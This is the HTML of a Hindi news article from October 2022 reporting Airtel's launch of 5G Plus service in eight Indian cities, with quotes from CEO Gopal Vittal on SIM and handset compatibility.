	<nav id="breadcrumb"><a href="https://bulandhindustan.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://bulandhindustan.com/category/national/">राष्ट्रीय</a><em class="delimiter">/</em><span class="current">Airtel : देश के 8 शहरो में 5g सर्विस शुरू..</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/bulandhindustan.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f","@id":"https:\/\/bulandhindustan.com\/category\/national\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-41" href="https://bulandhindustan.com/category/national/">राष्ट्रीय</a></span>
		<h1 class="post-title entry-title">
			Airtel : देश के 8 शहरो में 5g सर्विस शुरू..		</h1>

					<h2 class="entry-sub-title">आठ शहरों में लॉन्च, प्लान की शुरुआती कीमत 249 रुपये!</h2>
			<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandhindustan/" class="author-name tie-icon" title="Buland Hindustan">Buland Hindustan</a></span></span></span><span class="date meta-item tie-icon">October 6, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 9 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Airtel%20%3A%20%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%208%20%E0%A4%B6%E0%A4%B9%E0%A4%B0%E0%A5%8B%20%E0%A4%AE%E0%A5%87%E0%A4%82%205g%20%E0%A4%B8%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%B8%20%E0%A4%B6%E0%A5%81%E0%A4%B0%E0%A5%82..&#038;url=https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/&redirect_uri=https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/&#038;redirect_uri=https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Airtel%20%3A%20%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%208%20%E0%A4%B6%E0%A4%B9%E0%A4%B0%E0%A5%8B%20%E0%A4%AE%E0%A5%87%E0%A4%82%205g%20%E0%A4%B8%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%B8%20%E0%A4%B6%E0%A5%81%E0%A4%B0%E0%A5%82..%20https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/&text=Airtel%20%3A%20%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%208%20%E0%A4%B6%E0%A4%B9%E0%A4%B0%E0%A5%8B%20%E0%A4%AE%E0%A5%87%E0%A4%82%205g%20%E0%A4%B8%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%B8%20%E0%A4%B6%E0%A5%81%E0%A4%B0%E0%A5%82.." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="1280" height="720" src="https://bulandhindustan.com/wp-content/uploads/2022/10/atl-ft.jpg" class="attachment-full size-full wp-post-image" alt="atl ft" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://bulandhindustan.com/wp-content/uploads/2022/10/atl-ft.jpg 1280w, https://bulandhindustan.com/wp-content/uploads/2022/10/atl-ft-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2022/10/atl-ft-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2022/10/atl-ft-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2022/10/atl-ft-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2022/10/atl-ft-150x84.jpg 150w" sizes="(max-width: 1280px) 100vw, 1280px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p><strong><kbd>Published By- Komal Sen</kbd></strong></p>



<p>भारती एयरटेल ने आज यानी 6 अक्टूबर से देश में एयरटेल 5जी प्लस सेवा शुरू कर दी है। एयरटेल 5जी प्लस को पहले आठ शहरों दिल्ली, मुंबई, चेन्नई, बेंगलुरु, हैदराबाद, सिलीगुड़ी, नागपुर और वाराणसी में लॉन्च किया गया है। साथ ही कंपनी आज शाम 6 बजे 5जी को लेकर बड़ा ऐलान किया है।  कंपनी ने इसकी घोषणा करते हुए कहा कि ग्राहकों को 5जी प्लस सेवाओं का लाभ लेने के लिए अपना सिम कार्ड बदलने की जरूरत नहीं होगी क्योंकि 5जी नेटवर्क का इस्तेमाल सिर्फ मौजूदा एयरटेल 4जी सिम में ही किया जा सकता है।</p>				<div id="inline-related-post" class="mag-box mini-posts-box content-only">
					<div class="container-wrapper">

						<div class="widget-title the-global-title has-block-head-4">
							<div class="the-subtitle">Related Articles</div>
						</div>

						<div class="mag-box-container clearfix">
							<ul class="posts-items posts-list-container">
								
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/partha-1755501775-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="cm bangal" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 11, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="India vs Australia: आखिरी टी20 रद्द, भारत ने सीरीज 2-1 से अपने नाम की" href="https://bulandhindustan.com/13550/asia-cup-2025-trophy-dispute-can-be-resolved-soon-big-statement-from-bcci-secretary/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/vvvv-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13550/asia-cup-2025-trophy-dispute-can-be-resolved-soon-big-statement-from-bcci-secretary/">India vs Australia: आखिरी टी20 रद्द, भारत ने सीरीज 2-1 से अपने नाम की</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 8, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तुर्की में परफ्यूम डिपो में भीषण आग, 6 लोगों की मौत, 1 घायल" href="https://bulandhindustan.com/13547/major-fire-in-perfume-depot-in-turkiye-6-dead/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/vvv-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13547/major-fire-in-perfume-depot-in-turkiye-6-dead/">तुर्की में परफ्यूम डिपो में भीषण आग, 6 लोगों की मौत, 1 घायल</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 8, 2025</span>		</div>
	</div>
</li>
							</ul>
						</div>
					</div>
				</div>
				



<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://bulandhindustan.com/wp-content/uploads/2022/10/atl-5g.jpg" alt="" class="wp-image-4100" width="844" height="446" srcset="https://bulandhindustan.com/wp-content/uploads/2022/10/atl-5g.jpg 574w, https://bulandhindustan.com/wp-content/uploads/2022/10/atl-5g-300x158.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2022/10/atl-5g-150x79.jpg 150w" sizes="(max-width: 844px) 100vw, 844px" /></figure>



<p>भारती एयरटेल के प्रबंध निदेशक और सीईओ गोपाल विट्टल ने एयरटेल 5जी प्लस के लॉन्च के दौरान कहा कि हमारी 5जी सेवा ग्राहकों के पास मौजूद किसी भी 5जी हैंडसेट और मौजूदा सिम कार्ड पर काम करेगी। उपयोगकर्ता के अनुभव को और बढ़ाने के लिए, हमने 5G सेवा शुरू की है और यह पर्यावरण के अनुकूल भी है।</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bulandhindustan.com/wp-content/uploads/2022/10/gopal-vitthal-1024x576.jpg" alt="" class="wp-image-4098" srcset="https://bulandhindustan.com/wp-content/uploads/2022/10/gopal-vitthal-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2022/10/gopal-vitthal-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2022/10/gopal-vitthal-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2022/10/gopal-vitthal-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2022/10/gopal-vitthal-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2022/10/gopal-vitthal.jpg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>विट्टल ने कहा, एयरटेल 5जी प्लस आने वाले वर्षों में लोगों के संवाद करने, रहने, काम करने, जुड़ने और खेलने के तरीके को फिर से परिभाषित करने के लिए पूरी तरह तैयार है। Airtel 5G Plus एक ऐसी तकनीक पर चलता है जिसे दुनिया का सबसे विकसित इकोसिस्टम कहा जाता है। यह सुनिश्चित करेगा कि भारत में सभी 5G स्मार्टफोन एयरटेल नेटवर्क पर निर्बाध रूप से काम करें। यूजर्स एयरटेल 5जी प्लस के साथ हाई-डेफिनिशन वीडियो स्ट्रीमिंग, गेमिंग, मल्टीपल चैटिंग, सुपरफास्ट स्पीड के साथ फोटोज की क्विक अपलोडिंग कर सकेंगे।</p>



<p>  </p>



<p> </p>
<footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>Buland Hindustan</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:manojbulandhind@gmail.com" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer></p>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://bulandhindustan.com/tag/airtel-5g-hyderabad/" rel="tag">airtel 5g hyderabad</a> <a href="https://bulandhindustan.com/tag/airtel-5g-iphone/" rel="tag">airtel 5g iphone</a> <a href="https://bulandhindustan.com/tag/airtel-5g-launch-date/" rel="tag">airtel 5g launch date</a> <a href="https://bulandhindustan.com/tag/airtel-5g-plans-84-days/" rel="tag">airtel 5g plans 84 days</a> <a href="https://bulandhindustan.com/tag/airtel-5g-sim/" rel="tag">airtel 5g sim</a> <a href="https://bulandhindustan.com/tag/airtel-5g-sim-price/" rel="tag">airtel 5g sim price</a> <a href="https://bulandhindustan.com/tag/airtel-5g-speed/" rel="tag">airtel 5g speed</a> <a href="https://bulandhindustan.com/tag/airtel-5g-varanasi/" rel="tag">airtel 5g varanasi</a> <a href="https://bulandhindustan.com/tag/india/" rel="tag">India</a> <a href="https://bulandhindustan.com/tag/news/" rel="tag">News</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandhindustan/" class="author-name tie-icon" title="Buland Hindustan">Buland Hindustan</a></span></span></span><span class="date meta-item tie-icon">October 6, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 9 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Airtel%20%3A%20%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%208%20%E0%A4%B6%E0%A4%B9%E0%A4%B0%E0%A5%8B%20%E0%A4%AE%E0%A5%87%E0%A4%82%205g%20%E0%A4%B8%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%B8%20%E0%A4%B6%E0%A5%81%E0%A4%B0%E0%A5%82..&#038;url=https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/&redirect_uri=https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/&#038;redirect_uri=https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Airtel%20%3A%20%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%208%20%E0%A4%B6%E0%A4%B9%E0%A4%B0%E0%A5%8B%20%E0%A4%AE%E0%A5%87%E0%A4%82%205g%20%E0%A4%B8%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%B8%20%E0%A4%B6%E0%A5%81%E0%A4%B0%E0%A5%82..%20https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/&text=Airtel%20%3A%20%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%208%20%E0%A4%B6%E0%A4%B9%E0%A4%B0%E0%A5%8B%20%E0%A4%AE%E0%A5%87%E0%A4%82%205g%20%E0%A4%B8%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%B8%20%E0%A4%B6%E0%A5%81%E0%A4%B0%E0%A5%82.." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2022-10-06T12:53:44+00:00","datePublished":"2022-10-06T12:53:44+00:00","dateModified":"2022-10-06T12:53:46+00:00","headline":"Airtel : \u0926\u0947\u0936 \u0915\u0947 8 \u0936\u0939\u0930\u094b \u092e\u0947\u0902 5g \u0938\u0930\u094d\u0935\u093f\u0938 \u0936\u0941\u0930\u0942..","name":"Airtel : \u0926\u0947\u0936 \u0915\u0947 8 \u0936\u0939\u0930\u094b \u092e\u0947\u0902 5g \u0938\u0930\u094d\u0935\u093f\u0938 \u0936\u0941\u0930\u0942..","keywords":"airtel 5g hyderabad,airtel 5g iphone,airtel 5g launch date,airtel 5g plans 84 days,airtel 5g sim,airtel 5g sim price,airtel 5g speed,airtel 5g varanasi,India,News","url":"https:\/\/bulandhindustan.com\/4097\/airtel-started-5g-service-in-8-cities-of-the-country\/","description":"Published By- Komal Sen \u092d\u093e\u0930\u0924\u0940 \u090f\u092f\u0930\u091f\u0947\u0932 \u0928\u0947 \u0906\u091c \u092f\u093e\u0928\u0940 6 \u0905\u0915\u094d\u091f\u0942\u092c\u0930 \u0938\u0947 \u0926\u0947\u0936 \u092e\u0947\u0902 \u090f\u092f\u0930\u091f\u0947\u0932 5\u091c\u0940 \u092a\u094d\u0932\u0938 \u0938\u0947\u0935\u093e \u0936\u0941\u0930\u0942 \u0915\u0930 \u0926\u0940 \u0939\u0948\u0964 \u090f\u092f\u0930\u091f\u0947\u0932 5\u091c\u0940 \u092a\u094d\u0932\u0938 \u0915\u094b \u092a\u0939\u0932\u0947 \u0906\u0920 \u0936\u0939\u0930\u094b\u0902 \u0926\u093f\u0932\u094d\u0932\u0940, \u092e\u0941\u0902\u092c\u0908, \u091a\u0947\u0928\u094d\u0928\u0908, \u092c\u0947\u0902\u0917\u0932\u0941\u0930\u0941, \u0939\u0948\u0926\u0930\u093e\u092c\u093e\u0926, \u0938\u093f\u0932\u0940\u0917\u0941\u0921\u093c\u0940, \u0928\u093e\u0917\u092a\u0941\u0930 \u0914","copyrightYear":"2022","articleSection":"\u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f","articleBody":"\nPublished By- Komal Sen\n\n\n\n\u092d\u093e\u0930\u0924\u0940 \u090f\u092f\u0930\u091f\u0947\u0932 \u0928\u0947 \u0906\u091c \u092f\u093e\u0928\u0940 6 \u0905\u0915\u094d\u091f\u0942\u092c\u0930 \u0938\u0947 \u0926\u0947\u0936 \u092e\u0947\u0902 \u090f\u092f\u0930\u091f\u0947\u0932 5\u091c\u0940 \u092a\u094d\u0932\u0938 \u0938\u0947\u0935\u093e \u0936\u0941\u0930\u0942 \u0915\u0930 \u0926\u0940 \u0939\u0948\u0964 \u090f\u092f\u0930\u091f\u0947\u0932 5\u091c\u0940 \u092a\u094d\u0932\u0938 \u0915\u094b \u092a\u0939\u0932\u0947 \u0906\u0920 \u0936\u0939\u0930\u094b\u0902 \u0926\u093f\u0932\u094d\u0932\u0940, \u092e\u0941\u0902\u092c\u0908, \u091a\u0947\u0928\u094d\u0928\u0908, \u092c\u0947\u0902\u0917\u0932\u0941\u0930\u0941, \u0939\u0948\u0926\u0930\u093e\u092c\u093e\u0926, \u0938\u093f\u0932\u0940\u0917\u0941\u0921\u093c\u0940, \u0928\u093e\u0917\u092a\u0941\u0930 \u0914\u0930 \u0935\u093e\u0930\u093e\u0923\u0938\u0940 \u092e\u0947\u0902 \u0932\u0949\u0928\u094d\u091a \u0915\u093f\u092f\u093e \u0917\u092f\u093e \u0939\u0948\u0964 \u0938\u093e\u0925 \u0939\u0940 \u0915\u0902\u092a\u0928\u0940 \u0906\u091c \u0936\u093e\u092e 6 \u092c\u091c\u0947 5\u091c\u0940 \u0915\u094b \u0932\u0947\u0915\u0930 \u092c\u0921\u093c\u093e \u0910\u0932\u093e\u0928 \u0915\u093f\u092f\u093e \u0939\u0948\u0964  \u0915\u0902\u092a\u0928\u0940 \u0928\u0947 \u0907\u0938\u0915\u0940 \u0918\u094b\u0937\u0923\u093e \u0915\u0930\u0924\u0947 \u0939\u0941\u090f \u0915\u0939\u093e \u0915\u093f \u0917\u094d\u0930\u093e\u0939\u0915\u094b\u0902 \u0915\u094b 5\u091c\u0940 \u092a\u094d\u0932\u0938 \u0938\u0947\u0935\u093e\u0913\u0902 \u0915\u093e \u0932\u093e\u092d \u0932\u0947\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u0905\u092a\u0928\u093e \u0938\u093f\u092e \u0915\u093e\u0930\u094d\u0921 \u092c\u0926\u0932\u0928\u0947 \u0915\u0940 \u091c\u0930\u0942\u0930\u0924 \u0928\u0939\u0940\u0902 \u0939\u094b\u0917\u0940 \u0915\u094d\u092f\u094b\u0902\u0915\u093f 5\u091c\u0940 \u0928\u0947\u091f\u0935\u0930\u094d\u0915 \u0915\u093e \u0907\u0938\u094d\u0924\u0947\u092e\u093e\u0932 \u0938\u093f\u0930\u094d\u092b \u092e\u094c\u091c\u0942\u0926\u093e \u090f\u092f\u0930\u091f\u0947\u0932 4\u091c\u0940 \u0938\u093f\u092e \u092e\u0947\u0902 \u0939\u0940 \u0915\u093f\u092f\u093e \u091c\u093e \u0938\u0915\u0924\u093e \u0939\u0948\u0964\n\n\n\n\n\n\n\n\u092d\u093e\u0930\u0924\u0940 \u090f\u092f\u0930\u091f\u0947\u0932 \u0915\u0947 \u092a\u094d\u0930\u092c\u0902\u0927 \u0928\u093f\u0926\u0947\u0936\u0915 \u0914\u0930 \u0938\u0940\u0908\u0913 \u0917\u094b\u092a\u093e\u0932 \u0935\u093f\u091f\u094d\u091f\u0932 \u0928\u0947 \u090f\u092f\u0930\u091f\u0947\u0932 5\u091c\u0940 \u092a\u094d\u0932\u0938 \u0915\u0947 \u0932\u0949\u0928\u094d\u091a \u0915\u0947 \u0926\u094c\u0930\u093e\u0928 \u0915\u0939\u093e \u0915\u093f \u0939\u092e\u093e\u0930\u0940 5\u091c\u0940 \u0938\u0947\u0935\u093e \u0917\u094d\u0930\u093e\u0939\u0915\u094b\u0902 \u0915\u0947 \u092a\u093e\u0938 \u092e\u094c\u091c\u0942\u0926 \u0915\u093f\u0938\u0940 \u092d\u0940 5\u091c\u0940 \u0939\u0948\u0902\u0921\u0938\u0947\u091f \u0914\u0930 \u092e\u094c\u091c\u0942\u0926\u093e \u0938\u093f\u092e \u0915\u093e\u0930\u094d\u0921 \u092a\u0930 \u0915\u093e\u092e \u0915\u0930\u0947\u0917\u0940\u0964 \u0909\u092a\u092f\u094b\u0917\u0915\u0930\u094d\u0924\u093e \u0915\u0947 \u0905\u0928\u0941\u092d\u0935 \u0915\u094b \u0914\u0930 \u092c\u0922\u093c\u093e\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f, \u0939\u092e\u0928\u0947 5G \u0938\u0947\u0935\u093e \u0936\u0941\u0930\u0942 \u0915\u0940 \u0939\u0948 \u0914\u0930 \u092f\u0939 \u092a\u0930\u094d\u092f\u093e\u0935\u0930\u0923 \u0915\u0947 \u0905\u0928\u0941\u0915\u0942\u0932 \u092d\u0940 \u0939\u0948\u0964\n\n\n\n\n\n\n\n\u0935\u093f\u091f\u094d\u091f\u0932 \u0928\u0947 \u0915\u0939\u093e, \u090f\u092f\u0930\u091f\u0947\u0932 5\u091c\u0940 \u092a\u094d\u0932\u0938 \u0906\u0928\u0947 \u0935\u093e\u0932\u0947 \u0935\u0930\u094d\u0937\u094b\u0902 \u092e\u0947\u0902 \u0932\u094b\u0917\u094b\u0902 \u0915\u0947 \u0938\u0902\u0935\u093e\u0926 \u0915\u0930\u0928\u0947, \u0930\u0939\u0928\u0947, \u0915\u093e\u092e \u0915\u0930\u0928\u0947, \u091c\u0941\u0921\u093c\u0928\u0947 \u0914\u0930 \u0916\u0947\u0932\u0928\u0947 \u0915\u0947 \u0924\u0930\u0940\u0915\u0947 \u0915\u094b \u092b\u093f\u0930 \u0938\u0947 \u092a\u0930\u093f\u092d\u093e\u0937\u093f\u0924 \u0915\u0930\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u092a\u0942\u0930\u0940 \u0924\u0930\u0939 \u0924\u0948\u092f\u093e\u0930 \u0939\u0948\u0964 Airtel 5G Plus \u090f\u0915 \u0910\u0938\u0940 \u0924\u0915\u0928\u0940\u0915 \u092a\u0930 \u091a\u0932\u0924\u093e \u0939\u0948 